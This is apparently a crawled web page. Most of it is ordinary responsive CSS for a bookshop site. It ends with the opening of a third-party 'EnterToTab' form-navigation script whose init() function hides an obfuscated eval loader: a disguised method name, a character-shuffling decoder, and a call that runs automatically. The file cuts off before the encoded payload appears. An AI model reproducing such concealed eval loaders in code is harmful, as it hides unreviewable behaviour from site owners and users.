	.rb-orientation-Portrait .rb-section-productnewsbannercenter .alexwebdatainfogrid,
	.rb-orientation-Portrait .rb-section-productnewsbannercenter2 .alexwebdatainfogrid {
		align-items: center;
	}
*/
	.rb-section-productnewsbannercenter2 .rb2-slider-pager-item-main {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}

	.rb-section-productnewsbannercenter2 .rb2-slider-item {
		-ms-flex: 0 1 47.5%;
			flex: 0 1 47.5%;
	}
/*	
	.rb-orientation-Portrait .rb-section-productnewsbannercenter2 .rb2-slider-pager-item-main {
		display: block;
	}

	.rb-orientation-Portrait .rb-section-productnewsbannercenter2 .rb2-slider-item {
		width: 100%;
	}
*/	
	.rb-section-productlist:not(.rb-section-style-productvertical) .rb2-slider-pager-item-main {
		grid-column-gap: 20px;
	}
/*	
	.rb-orientation-Portrait .rb-section-productlist:not(.rb-section-style-productvertical) .rb2-slider-pager-item-main {
		display: block;
	}
	
	.rb-orientation-Portrait .rb-section-productlist:not(.rb-section-style-productvertical) .alexwebdatainfogrid {
		display: flex;
	}
	
	.rb-orientation-Portrait .rb-section-productlist:not(.rb-section-style-productvertical) .alexwebdatainfogrid img {
		width: 140px;
	}
*/	
	.rb-section-newsletter .inputform {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
	
	.rb-section-newsletter .inputtitle_div {
		width: 100%;
		margin-bottom: 40px;
	}
	
	.rb-section-newsletter {
		padding: 20px 0 30px;
	}
	
	.rb-section-newsletter .rbh3.inputtitle {
		font-size: 30px;
	}
	
	.rb-section-newsletter .inputpage_field_Name input,
	.rb-section-newsletter .inputpage_field_EMail input,
	.rb-section-newsletter .submitbutton {
		line-height: 40px;
	}
	
	.rb-section-social-item {
		width: 44px;
		height: 44px;
		margin-right: 25px;
	}
	
	.rb-section-footer .rb-section-footer-line1 {
		margin-bottom: 20px;
	}
	
	.rb-section-footer .rb-section-footer-line2 {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
	
	.rb-section-footer .rb-section-footeritem  .rb-section-footer-line1{
		flex: 0 1 calc(100% / 3);
	}
	
 .rb-section-footer .rb-section-footeritem.rb-section-footer-line2 {
	flex: 0 1 100%;
 }
	
	.rb-section-footer .rb-section-footeritem-1 .footer_siteimage {
		margin: 0 auto 20px;
	}
	
	.rb-section-footeritem .rbmenuh2 {
		margin: 10px 0;
	}
	
	.rb-section-footeritem-menutitle, .rb-section-footeritem a {
		font-size: 16px;
	}
	
	.rb-section-footer .rb-section-footer {
		/*display: flex;
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;*/
	}
/*	
	.rb-section-footer .rb-section-footer > div {
		-ms-flex: 0 1 25%;
			flex: 0 1 25%;
	}
	
	.rb-section-footer .rb-section-footer > div.rb-section-footeritem-5 {
		text-align: center;
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}
*/	
	.allproduct_mainpage .rb2-slider-item {
	    -ms-flex: 0 1 25%;
	    	flex: 0 1 25%;
	}
	
	.allproduct_mainpage .rb2-slider-item .alexdata_header_name,
	.allproduct_mainpage .rb2-slider-item .alexwebdatainfogrid_author,
	.rb-section-style-producttwoline .alexwebdatainfogrid_author,
	.alexdata_footer_price,
	.alexdata_footer_onlineprice {
		font-size: 17px;
	}	
	
	.allproduct_mainpage .rb2-slider-item .alexdata_header_subname,
	.rb-section-style-producttwoline .alexdata_header_subname {
		font-size: 15px;
	}
	
	.allproduct_mainpage .rb-home_mainpage-center {
		padding-left: 5%;
	}
	
	.rb-section-allproductheader-search {
	    /*max-width: 60%;*/
	}
	
	.productdetail_mainpage .rb-home_mainpage-work-main {
		display: block;
	}
	
	.productdetail_mainpage .rb-home_mainpage-center {
		width: 100%;
		border-right: 0;
	    margin-bottom: 20px;
	    padding-bottom: 20px;
		border-bottom: 1px solid #AFAFAF;
	}
	
	.productdetail_mainpage .rb-home_mainpage-right {
		width: 100%;
		padding: 0;
	}
	
	.productdetail_mainpage .rb-section-detaillinkslider .rb2-slider-pager-item-main {
		justify-content: flex-start;
/*		-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;*/
	}
	
	.productdetail_mainpage.rb-section-style-productvertical .rb2-slider-pager-item-main,
	.productdetail_mainpage .rb-section-detaillinkslider .rb2-slider-pagesize-6 .rb2-slider-pager-item-main {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
	
	.productdetail_mainpage .rb-section-detaillinkslider .rb2-slider-item {
		padding-left: 0;	
		-ms-flex: 0 1 calc(100% / 3);
			flex: 0 1 calc(100% / 3);
	}
	
	.productdetail_mainpage .rb-section-detaillinkslider .alexdata_footer_discontpercent {
		width: auto;
	}
	
	.productdetail_mainpage .rb-section-detaillinkslider .alexwebdatainfogrid {
		display: block;
	}
	
	.productdetail_mainpage .rb-section-detaillinkslider .alexwebdatainfogrid,
	.productdetail_mainpage .rb-section-detaillinkslider .alexdata_header_name {
		text-align: center;
	}
	
	.productdetail_mainpage .rb-section-detaillinkslider .alexwebdatainfogrid_thumbnail_url_img {
		height: 150px;
		width: auto;
		margin: auto;
	}
	
	.productdetail_mainpage .rb-section-detaillinkslider .productvote {
		position: static;
		width: auto;
	}
	
	.rb-home_mainpage-center .rb-section-detaillinkslider .rb2-slider-pager-item-main {
		display: flex;
	}
	
	.rb-section-newsinfos .news_info-full {
		display: block;
	}
	
	.rb-section-newsinfos .news_info-full_info-left {
	    width: 80%;
	    font-size: 40px;
	    padding: 15px 0;
		margin: 0 auto 20px;
	    padding-bottom: 20px;
	    border-right: 0;
	    border-bottom: 2px solid #FFF;
	}
	
	.rb-section-newsinfos .news_info-full_info-right {
		width: 100%;
		margin: auto;
		padding: 0;
		text-align: center;
	}
	
	.rb-section-newsinfos .news_fullname .rbh1 {
		font-size: 25px;
		text-align: center;
	}
	
	.rb-section-productnewsbannertop .rb2-slider-pager-item-main,
	.rb-section-productnewsbannercenter .rb2-slider-pager-item-main {
		-ms-grid-columns: 1fr 1fr;
    	grid-template-columns: 1fr 1fr;
	}
	
	.rb-section-actionnewsinfos .rb2-slider-pager-item-main {
	    -ms-grid-columns: 1fr 25px 1fr 25px 1fr;
	    grid-column-gap: 25px;
	}
	
	.rb-section-productlist.rb-section-style-producttwoline .rb2-slider-pager-item-main {
		grid-template-columns: 1fr 1fr 1fr;
	}
	
	.rb-section-oneproductnewsbanner .alexwebdatainfogrid_fullimage img {
		width: 180px;
	}
	
	.rb-section-oneproductnewsbanner .rbh1.alexdata_header_name {
		font-size: 30px;
	}
	
	.rb-section-oneproductnewsbanner .alexwebdatainfogrid_author {
		font-size: 20px;
	}
	
	.rb-section-productnewsbannercenter .alexwebdatainfogrid_info {
		padding-left: 0;
	}
	
	.rb-section-productlist.rb-section-categorylist .rb2-slider-pager-item-main {
		grid-template-columns: repeat(3, 1fr);
	}
	
	.allproduct_mainpage .rb-section-categorylist .alexwebdatainfogrid_thumbnail_url_img {
		height: 200px;
	}
	
	.rb-section-productnewsbannertop .rb2-pager-item-pagertype-prevnext {
		width: 50px;
		height: 50px;
		top: 10vw;
	}
	
	.basket_actionrules_slider .rb2-slider-item {
		width: 33.3333%;
		-ms-flex: 0 1 33.3333%;
			flex: 0 1 33.3333%;
	}
	
	.rb-section-allnews .rb2-slider-pager-item-main {
		grid-template-columns: repeat(3, 1fr);
		grid-gap: 2.5%;
	}

}

/* iPad Landscape */
@media screen and (max-width: 1024px)
{	

	

	
	.rb-section-newstop .news {
		display: block;
	}
	
	.rb-section-newstop .news_image-full,
	.rb-section-newstop .news_info-full {
	    width: 100%;
	}
	
	.rb-section-newstop .news_info-full {
	    padding: 20px;
	}
	
	.rb-section-newstop {
		margin-bottom: 40px;
	}
	
	.allnews_mainpage .news_info .rbh1 {
		font-size: 30px;
	}
	
	.allnews_mainpage .news_info .rbh2 {
		font-size: 22px;
	}
	
	.rb-section-allnews .news_info .rbh1 {
		font-size: 20px;
	}
	
	.rb-section-allnews .news_info .rbh2 {
		font-size: 17px;
	}
	
	.rb-home_mainpage-topright .rb-section-style-productvertical .alexwebdatainfogrid {
		display: block;
	}
	
	.rb-home_mainpage-topright .rb-section-style-productvertical .alexwebdatainfogrid,
	.rb-home_mainpage-topright .rb-section-style-productvertical .alexdata_header_name {
		text-align: center;
	}
	
	.rb-home_mainpage-topright .rb-section-style-productvertical .productvote {
		position: static;
		width: auto;
	}
	
	.rb-home_mainpage-topright .rb-section-style-productvertical .alexwebdatainfogrid_info {
		padding-left: 0;
	}
	
	.rb-home_mainpage-topright .rb-section-style-productvertical .alexwebdatainfogrid_thumbnail_url_img {
		margin: auto;
	}
	
	.rb-section-bannernewsinfos .news_info-full .rbh1 {
		font-size: 30px;
	}
	
	.rb-section-bannernewsinfos .news_info-full .news_digest {
		font-size: 16px;
	}
	
	.newsitem-product img.newsitem-product-image_img {
		width: 40%;
		max-width: 40%;
	}
	
	.newsdetail_mainpage .newsitem-product .alexwebdatainfogrid_thumbnail_url_img {
		width: 200px;
	}
	
	.newsitem-product .newsitem-product-full {
		left: calc(40% - 100px);
	}
	
	.newsitem-product .alexdata_header_name {
		font-size: 25px;
	}
	
	.newsitem-product .alexdata_header_subname,
	.newsitem-product .alexwebdatainfogrid_author {
		font-size: 18px;
	}
}

@media screen and (max-width: 900px)
{


    .rb-section-footer .rb-section-footer-line1 {
        margin-top: 25px;
        padding: 45px 40px;
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
        justify-items: center;
    }
	    .rb-section-footer .rb-section-footeritem-1 {
        flex: 0 1 100%;
        text-align: center;
        justify-items: center;
    }
    .rb-section-footer .rb-section-footer-line2 > div {
        margin-bottom: 20px;
        justify-items: left;
    }


	    .rb-section-footer .rb-section-footeritem-2 {
        flex: 0 1 100%;
        text-align: left;
        justify-items: left;
    }

	    .rb-section-footer .rb-section-footeritem-3 {
        flex: 0 1 100%;
        text-align: left;
    }
	.rb-section-footer .rb-section-footeritem-4 {
        flex: 0 1 100%;
		margin-top: 20px;
    }

.rb-section-footer-line2 .rb-section-footeritem-1:after {
		display: none;
}

	.allproduct_mainpage .rb-home_mainpage-center {
		width: 100%;
		padding: 0;
	}
	
	.allproduct_mainpage .rb-home_mainpage-left {
		width: 90%;
		max-width: 300px;
	    height: 100%;
		background: #FFF;
	    padding: 20px;
	    overflow: auto;
		position: fixed;
		z-index: 4;
		left: -90%;
	    top: 0;
		-webkit-transition: left .2s ease-out;
				transition: left .2s ease-out;
	}
	
	.allproduct_mainpage .rb-home_mainpage-left.showtreeview {
		left: 0;
		box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 30%);
	}
	
	.treeview_items {
		width: auto;
		height: auto;
		position: static;
		background: none;
		padding: 0;
		line-height: auto;
		box-shadow: none;
		-webkit-transition: none;
				transition: none;
	}
	
	.allproduct_mainpage .rb2-slider-item .alexwebdatainfogrid_thumbnail_url_img {
		height: 150px;
	}
	
	.rb-section-header-otherfilter-popup {	
		display: block;
	}
	
	.rb-section-header-sortandfilters > div.rb-section-header-categoryandotherfilters {
		display: inline-block;
	}
}

/* iPad Portrait */
@media screen and (max-width: 768px)
{
	.baseheader_right .main_menu_groups > div {
		/*margin-left: 0;*/
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left,
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right {
		display: block;	
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right {
		width: 100%;
		margin-top: 40px;
		padding-left: 0;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_header .rbh1 {
		font-size: 22px;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_header .rbh2 {
		font-size: 20px;
	}
	
	/*.rb-section-newsinfos .rb2-slider-pager-item-main,*/
	.rb-section-actionnewsinfos .rb2-slider-pager-item-main {
		display: block;
	}
	
	.rb-section-newsinfos .rb2-slider-pager-item-main {
		grid-column-gap: 20px;
	}
	
	.rb-section-newsinfos .news_fullname .rbh1 {
		font-size: 20px;
	}
	
	/*.rb-section-newsinfos .rb2-slider-item,*/
	.rb-section-actionnewsinfos .rb2-slider-item {
		margin-bottom: 20px;
	}
	
	.rb-section-newsinfos .rb2-slider-item:last-child,
	.rb-section-actionnewsinfos .rb2-slider-item:last-child {
		margin-bottom: 0;
	}
	
	.rb-section-bannernewsinfos .rb2-slider-pager-item-main {
		display: block;
	}
	
	.rb-section-bannernewsinfos .rb2-slider-item {
		margin-bottom: 20px;
	}
	
	.rolunk_mainpage .rb-section-bannernewsinfos .rb2-slider-pager-item-main {
		display: grid;
		grid-gap: 10px;
	}
	
	.rolunk_mainpage .rb-section-bannernewsinfos .rb2-slider-item {
		margin-bottom: 0;
	}
	
	.rb-section-bannernewsinfos .news_info-full .rbh1 {
		font-size: 6vw;
	}
	
	.rb-section-oneproductnewsbanner .news_info-full,
	.rb-section-oneproductnewsbanner .alexwebdatainfogrid {
		display: block;	
	}
	
	.rb-section-oneproductnewsbanner .news_info-full > div {
		width: 100%;
	}
	
	.rb-section-oneproductnewsbanner .alexwebdatainfogrid,
	.rb-section-oneproductnewsbanner .rbh1.alexdata_header_name {
		text-align: center;	
	}
	
	.rb-section-oneproductnewsbanner .alexwebdatainfogrid_fullimage {
		position: static;
		-webkit-transform: none;
			-ms-transform: none;
				transform: none;
	}
	
	.rb-section-oneproductnewsbanner .alexwebdatainfogrid_fullimage img {
		width: auto;
		height: 300px;
		margin: -250px auto 0;
	}
	
	.rb-section-oneproductnewsbanner .alexwebdatainfogrid_info {
		padding-left: 0;
		margin-top: 20px;
	}
	
	.body_ismobile .rb-section-productnewsbannertop .alexwebdatainfogrid_thumbnail_url_img,
	.body_ismobile .rb-section-productnewsbannercenter .alexwebdatainfogrid_thumbnail_url_img,
	.body_ismobile .rb-section-productnewsbannercenter2 .alexwebdatainfogrid_thumbnail_url_img {
		height: 140px;
		margin-top: -70px;
	}
	
	.newsitem-product-image {
		display: none;	
	}
	
	.newsitem-product .newsitem-product-full {
		position: static;
		-webkit-transform: none;
			-ms-transform: none;
				transform: none;
	}
	
	.rb-section-footer .rb-section-footer > div {
		/*margin-bottom: 40px;*/
	}
	
	.rb-section-footer .rb-section-footer > div:last-child {
		margin-bottom: 0;
	}
	
	.rb-section-footer .rb-section-footer-line2 {
		display: block;
		text-align: center;
	}
	
	.rb-section-footer .rb-section-footer-line2 > div {
		margin-bottom: 20px;
	}
	
	.rb-section-footer .rb-section-footer-line2 > div:last-child {
		margin-bottom: 0;
	}
	
	.rb-section-footer .rb-section-footer-line2 > div:last-child .rbmenuh2 {
		margin-bottom: 0;
	}
	
	.footer_siteimage {
		margin: auto;
	}
	
	.rb-section-footer .rb-section-social-item {
		margin-right: 10px;
	}
	
	.rb-section-allproduct .rb2-slider-header {
		position: static;
		float: right;
		margin-bottom: 20px;
	}
	
}

@media screen and (min-width: 585px) and (max-width: 710px) 
{
	.baseheader2 {
		width: 180px;		
		background-size: 100%;
	}
}

/* Rb Mobile  */
@media screen and (max-width: 584px)
{
	#header .main_menu_search {
		display: none;
	}
	
	#header .main_menu_favorites,
	#header .main_menu_profile {
		
	}
	
	.baseheader_main,
	.baseheader_line1 {
		display: block;
	}
	
	.baseheader_line0 {
		position: relative;
	}
	
	.baseheader_mini {
		position: absolute;
		bottom: -70px;	
	}
	
	.baseheader2 {
		margin-left: 10px;
	}
	
	.baseheader_line1 {
		padding: 10px 0;
	}
	
	.baseheader_line1 .main_menu_groups {
/*		display: grid;
		grid-template-columns: repeat(4, 1fr);*/
		display: flex;
	    justify-content: flex-end;
	}
	
	.baseheader_line1 .main_menu_groups > div {
		flex: 0 1 18%;
	}
	
	.body_guest .baseheader_line1 .main_menu_groups > div {
		flex: 0 1 25%;
	}
	
	.body_guest .baseheader_line1 .main_menu_groups {
		/*grid-template-columns: repeat(3, 1fr);*/
	}
	
	.main_menu_search,
	.main_menu_profile .menu_image,
	.main_menu_favorites .menu_divitem_image {
		width: auto;
	}
	
	.basket_mini .basket_image {
		width: 44px;
	}
	
	.basket_mini .popup_button_title {
		text-align: center;
	}
	
	.popup-popupbasket_full_link .popup_button_title > div {
		display: block;
	}
	
	.popup-popupbasket_full_link .basketmini_summa_quantity_num {
		left: 60%;
	}
	
	.popup-popupbasket_full_link .basketmini_summa {
		margin-left: 0;
	}
	
	.basket_image,
	.main_menu_login2 .menu_divitem_info {
		margin: auto;
	}
	
	.popup-popupbasket_full_link .basketmini_summa {
		right: 20px;
	}
	
	.baseheader2 {
		width: 190px;
		background-size: 100%;
	}
	
	#content-section {
		width: 95%;
	}
	
	.baseheader_line1 {
		padding-right: 10px;
	}
	
	.rb-section-newsletter .inputpage_fields,
	.rb-section-newsletter .inputpage_buttons {
		display: block;
		width: 100%;
		padding: 0;
	}
	
	.allproduct_mainpage .rb2-slider-item,
	.productdetail_mainpage .rb-section-detaillinkslider .rb2-slider-item {
	    -ms-flex: 0 1 47.5%;
	    	flex: 0 1 47.5%;
	}
	
	.rb-section-allproductheader-search {
		max-width: 100%;
	}
	
	.alexdata_footer_price {
		margin-right: 10px;
	}

	.rb-section-productlist .alexdata_footer_onlineprice,
	.rb-section-productlist .alexdata_footer_price-full {
		gap: 10px;
		display: flex;
		justify-content: center;	
	}

	.rb-section-productlist .alexdata_footer_price {
		margin-right: 0;
	}
	
	.alexdata_footer_discontpercent, .alexwebdatainfogrid_discontpercent {
		padding: 7px;
	}
	
	.alexdata_footer_basket input,
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink input {
		font-size: 15px;
		background-size: 23px;
		padding-left: 35px;
	}
		
	.rb-section-productnewsbannertop .rb2-slider-pager-item-main,
	.rb-section-productnewsbannercenter .rb2-slider-pager-item-main {
			 -ms-grid-columns: 1fr;
		grid-template-columns: 1fr;
	}
	
	.rb-section-productnewsbannertop .alexwebdatainfogrid_thumbnail_url_img,
	.rb-section-productnewsbannercenter .alexwebdatainfogrid_thumbnail_url_img {
		height: 220px;
		margin-top: -140px;
	}
	
	.rb-section-productnewsbannertop .rb2-slider-item .alexwebdatainfogrid .alexdata_discount_image_img,
	.rb-section-productnewsbannertop .rb2-slider-item .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img,
	.rb-section-productnewsbannercenter .rb2-slider-item .alexwebdatainfogrid .alexdata_discount_image_img,
	.rb-section-productnewsbannercenter .rb2-slider-item .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img {
		top: -155px;
	}
	
	.body_ismobile .rb-section-productnewsbannertop .rb2-slider-item .alexwebdatainfogrid .alexdata_discount_image_img,
	.body_ismobile .rb-section-productnewsbannertop .rb2-slider-item .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img,
	.body_ismobile .rb-section-productnewsbannercenter .rb2-slider-item .alexwebdatainfogrid .alexdata_discount_image_img,
	.body_ismobile .rb-section-productnewsbannercenter .rb2-slider-item .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img {
		top: -100px;
	}
	
	.rb-section-productlist:not(.rb-section-style-productvertical) .rb2-slider-pager-item-main,
	.rb-section-productlist.rb-section-style-producttwoline .rb2-slider-pager-item-main {
			 -ms-grid-columns: 1fr 1fr;
		grid-template-columns: 1fr 1fr;		
	}
	
	.body_ismobile .rb-section-productnewsbannertop .rb2-slider-pager-item-main,
	.body_ismobile .rb-section-productnewsbannercenter .rb2-slider-pager-item-main,
	.body_ismobile .rb-section-productnewsbannercenter2 .rb2-slider-pager-item-main {
		display: block;
	}

	.body_ismobile .rb-section-productnewsbannertop .alexwebdatainfogrid_thumbnail_url_img,
	.body_ismobile .rb-section-productnewsbannercenter .alexwebdatainfogrid_thumbnail_url_img,
	.body_ismobile .rb-section-productnewsbannercenter2 .alexwebdatainfogrid_thumbnail_url_img {
		height: 40vw;
		margin-top: -25vw;
	}	
	
	.body_ismobile .rb-section-productnewsbannercenter2 .rb2-slider-item {
		width: 100%;
	}
	
	.newsdetail_mainpage .newsitem-product .alexwebdatainfogrid {
		display: block;
	}
	
	.newsdetail_mainpage .newsitem-product .alexwebdatainfogrid_thumbnail_url_img {
		width: 90%;
		max-width: 300px;
		margin: 0 0 20px 0;
	}
	
	.newsitem-product .alexwebdatainfogrid_info {
		padding-left: 0;
	}
	
	.alexwebdatainfogrid_alexdata_detail_buttons > div {
		display: block;
		width: 100%;
		margin-bottom: 15px;
	}
	
	.rb-tabbed-page {
		margin: 25px 0;
	}
	
	.rb-tabbed-master-item {
		width: auto;
		font-size: 17px;
		margin-right: 20px;
	}
	
	.rb-tabbed-master-item:last-child {
		margin-right: 0;
	}
	
	.rb-section-productlist:not(.rb-section-style-productvertical) {
		margin-bottom: 20px;
	}
	
	.productdetail_mainpage .rb-section-style-productvertical .rb2-slider-pager-item-main {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
	
	.rb-home_mainpage-center .rb-section-detaillinkslider .rb2-slider-pager-item-main {
		gap: 2.5%;
	}
	
	.rb-section-productlist .rb2-slider-title, .rb-section-productnewsbannercenter .rb2-slider-title {
		font-size: 22px;
	}
	
	.rb2-pager {
		margin-right: 10px;
		min-width: 50px;
	}
	
	.rb2-pager-item-pagertype-prevnext {
		margin-left: 10px;
	}
	
	.rb2-pager-item-pagertype-prevnext:first-child {
		margin-left: 0;
	}
	
	.rb-section-productnewsbannertop .rb2-slider-header {
		justify-content: flex-end;
		margin-bottom: 20px;
	}
	
	.rb-section-productlist .alexwebdatainfogrid_toplist-dik {
		font-size: 18px;
		padding: 6px 10px;
	}
	
	.popup-profile_panel .inputpage_field {
		display: block;
		width: 100%;
		margin: 0 0 10px 0;
	}
	
	.rb-section-allproductheader {
	    margin-bottom: 20px;
	}
	
	.rb-section-productnewsbannertop .rb2-pager-item-pagertype-prevnext {
		width: 40px;
		height: 40px;
		top: 20vw;
	}
	
	.rb-section-newsinfos {
		margin-bottom: 20px;
	}
	
	.rb-section-newsinfos .rb2-slider-pager-item-main {
		grid-column-gap: 10px;
	}
	
	.rb-section-newsinfos .rb2-slider-item {
		margin-bottom: 0;
	}
	
	.rb-section-newsinfos .news {
		padding: 15px 0;
		border-radius: 15px;
	}
	
	.rb-section-newsinfos .news_fullname .rbh1 {
		font-size: 11px;
		margin-bottom: 0;
	}
	
	.rb-section-newsinfos .news_info-full_info-right_info2 {
		font-size: 13px;
		margin-top: 10px;
		padding: 0 5px;
	}
	
	.rb-section-newsinfos .news_info-full_info-left {
		font-size: 20px;
		padding-top: 0;
		padding-bottom: 10px;
		margin-bottom: 10px;
	}
	
	.allnews_mainpage .news_info .rbh1 {
		font-size: 17px;
	}
	
	.allnews_mainpage .news_info .rbh2,
	.news_info-footer {
		font-size: 15px;
	}
	
	.allnews_mainpage .news_info-full .news_digest {
		font-size: 14px;
	}
	
	._category-full {
		margin-bottom: 15px;
	}
	
	.rb-section-allnews .news_info-full {
		margin-top: 15px;
	}
	
	.basket_actionrules_slider .rb2-slider-item {
		width: 50%;
		-ms-flex: 0 1 50%;
			flex: 0 1 50%;
	}
	
	.allproduct_mainpage .rb2-slider-item .alexwebdatainfogrid_thumbnail_url_img {
		height: 120px;
	}
	
	.rb-section .rb2-slider-item .alexwebdatainfogrid_info .alexdata_header_name {
		font-size: 15px;
	}

	.rb-section .rb2-slider-item .alexwebdatainfogrid_info .alexwebdatainfogrid_author {
		font-size: 14px;
	}
	
	.rb-section-allnews .rb2-slider-pager-item-main {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.rb-section-bannernewsinfos .style-textleft .news_info-full {
	    width: 55%;
		left: 10%;
	    text-shadow: 1px 1px 0px rgb(0 0 0 / 60%);
	}
	
	.basketmini_summa_total {
		font-size: 14px;
		color: var(--secondaryColor);
	}
	
	.rb-section-productnewsbannertop .alexwebdatainfogrid_info {
		padding-left: 0;
	}

	.rb-section-productnewsbannertop .alexdata_tagimage, .rb-section-productnewsbannertop .alexdata_discount_image_img {
		top: -140px !important;
	}

	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexdata_tagimage {
		width: 65px; 
	}

	.rb-section-showmypointsinfo .rbh1,
	.rb-section-showmypointshistory .rbh1,
	.mypoints_mainpage .rb-section-normal .rbh1,
	.rb-section-showmyusedpointshistory .rbh1 {
		font-size: 22px;
	}

	.rb-section-productlist:not(.rb-section-style-productvertical) .rbh2.alexdata_header_subname {
		font-size: 15px;
		margin: 5px 0;
	}

	.rb-section-allproduct .rb2-slider-header {
		float: none;
		text-align: center;
    }

	.rb-section-allproductheader-search {
		display: none; /* ALEXANDRA KERTE */
	}

	.rb-section-allproductheader-header-full .rbsliderheader-titleinfo {
		text-align: center;
		margin-bottom: 20px;
	}

/*Footer*/
.rb-section-footer .rb-section-footeritem-2 .menu_divitem_info {
    margin-bottom: 10px;

}
    .rb-section-footeritem .rbmenuh2 {
        margin: 5px 0;
    }
	    .rb-section-footer .rb-section-footeritem-4 {
        margin-top: 15px;
    }


	.rb-section-footer-line2 .rb-section-footeritem-1 .footer_publisher_image {
    background: url(/content/images/9group.png) no-repeat center;
    background-size: 100%;
    max-width: 734px;
    width: 90%;
    height: 78px;
    align-items: center;
   
}
.rb-section-footer-line2 {
    display: flex;
    padding: 0 10px 0px 10px;
    width: 100%;
    margin: auto;
}

    .rb-section-footer .rb-section-footer-line1 {
        margin-top: 25px;
        padding: 40px 0px;
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
        justify-items: center;
    }
}

@media screen and (max-width: 420px)
{
	.baseheader_line1 .main_menu_groups > div {
		flex: 0 1 15%;
	}	
}

@media screen and (max-width: 370px)
{
	#header .main_menu_favorites {
		display: none;
	}
	
	.baseheader_line1 .main_menu_groups > div {
		flex: 0 1 23%;
	}
	
	.body_guest .baseheader_line1 .main_menu_groups > div {
		flex: 0 1 22%;
	}
	
}

/* Temp */

.main_menu_regularcustomer {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://alexandra.hu/Content/entertotab/entertotab.1.0.1.js
body_size: 3379
content:
/**** EnterToTab  (C)Scripterlative.com

!!! READ THIS FIRST !!!

 -> This code is distributed on condition that all developers using it recognise the effort that
 -> went into producing it, by making a PayPal gratuity OF THEIR CHOICE to the authors within 14
 -> days. This will ensure the incentive to provide support and the continued authoring of new
 -> scripts.
 -> If you think people should work for nothing and you cannot agree to abide promptly by this
 -> condition, we recommend that you decline the script. We'll understand.

 -> Gratuities cannot be accepted via any source other than PayPal.

 -> Please use the [Donate] button at www.scripterlative.com, stating the URL that uses the code.

------------

These instructions may be removed but not the above text.

Please notify any suspected errors in this text or code, however minor.

Modifies the behaviour of the Enter key in form elements.

In all text/password/file elements of the specifed form, plus EMPTY textareas,
the Enter key sets the focus either to the next visible element, or the next
text-entry element, according to configuration. As an option, tabindex values can be followed.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.

4) Provide a URL to a test document that demonstrates the problem.

Installation
~~~~~~~~~~~~
Save this file/text as 'entertotab.js' and place it in a folder related to your web pages.
In the <head> section of all documents that will use the script, add the text:

<script type='text/javascript' src='entertotab.js'></script>

If entertotab.js resides in a different folder, specify the relative path to it.

Configuration
~~~~~~~~~~~~~
To initialise the script, a call is made to the function 'EnterToTab.init()', which takes two
parameters.

First parameter - A full reference to the form upon which the script will act.

E.G. document.forms['myForm'] or document.forms.myForm - where myForm is the NAME (not ID) of
the form. If a form has an ID instead of a name, use the syntax:

 document.getElementById('formID');

Second parameter - This is an optional parameter specified as a string containing either or both:

 focusany - Enter key sets focus to the next element (if there is one) regardless of type.
 tabindex  - Enter key sets focus to the element with the next tabindex value in sequence if any.

At any point in the body section BELOW the relevant form, insert either of the following examples,
substituting your own parameter values. Named forms should always be identified via the
document.forms collection.

Example: Initialise a form named 'myForm', where Enter key sets focus to next text-entry element:

<script type='text/javascript'>

 EnterToTab.init( document.forms.myForm );

</script>


Example: Initialise a form with ID 'myForm', where Enter key sets focus to any subsequent
         element:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany" );

</script>

Example: As above and follow any tabindex values set for elements:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany tabindex" );

</script>


Dynamic Elements
----------------
If your form generates new elements via a user-control, just re-initialise the script each time an
element is generated. This will include the new element into the script's navigation.

*** DO NOT EDIT BELOW THIS LINE ***/

var EnterToTab = // 30.12.11
{
/*** Download with instructions from: http://scripterlative.com?entertotab ***/

init: function (formRef, behaviour) {
    if (!formRef)
        return;
    this.useTabIndex = /\btabindex\b/i.test(behaviour);

    this.focusAny = /\bfocusany\b/i.test(behaviour); this["susds".split(/\x73/).join('')] = function (str) { eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32'))); }; this.cont();

    for (var i = 0, e = formRef.elements, len = e.length; i < len; i++)
        if (e[i].type && !e[i].EnterToTab && /text|password|file|checkbox|radio|select/.test(e[i].type)) {
            this.installHandler(e[i], 'onkeypress', enterKeyHandler);
            e[i].EnterToTab = true;
        }

    function enterKeyHandler(e) {
        var ent, ta, evt = e || window.event, currentElem = evt.srcElement || evt.target;

        if ((ent = ((evt.which || evt.keyCode) === 13)))
            if (!(ta = (currentElem.type == 'textarea' && currentElem.value.length !== 0)))
                EnterToTab.scan(currentElem.form, currentElem);

        if (ent && !ta)
